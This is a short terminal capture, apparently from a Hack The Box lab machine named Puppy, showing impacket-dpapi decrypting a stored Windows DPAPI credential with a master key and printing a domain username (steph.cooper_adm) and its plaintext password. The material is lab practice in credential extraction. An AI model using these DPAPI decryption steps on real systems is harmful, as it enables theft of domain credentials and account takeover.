 10.0.2.6 10.10.14.230 Puppy - 10.10.11.70 100% 03:33 PM
❯ impacket-dpapi credential -file "C8D69EBE9A43E9DEBF6B5FBD48B521B9" -key "0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cb
fdcaf319e9c84"
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29+00:00
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:target=PUPPY.HTB
Description :
Unknown     :
Username    : steph.cooper_adm
Unknown     : FivethChipOnItsWay2025!
~/Desktop/HTB-S8/Puppy ✔